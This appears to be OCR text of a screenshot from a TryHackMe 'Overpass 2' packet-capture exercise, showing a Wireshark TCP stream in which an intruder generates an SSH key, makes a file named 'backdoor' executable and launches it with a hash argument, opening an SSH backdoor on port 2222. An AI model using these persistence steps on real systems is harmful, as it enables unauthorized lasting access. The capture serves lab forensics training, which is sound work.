 1 2 3 4 3 2 10.8.181.34 9:31
CSA-2_1: Assignment 1: O TryHackMe | Overpass 2 - Problem loading page
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
Kali Linu
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e37
0b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 client pkt(s), 19 server pkt(s), 38 turn(s).
Entire conversation (6980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help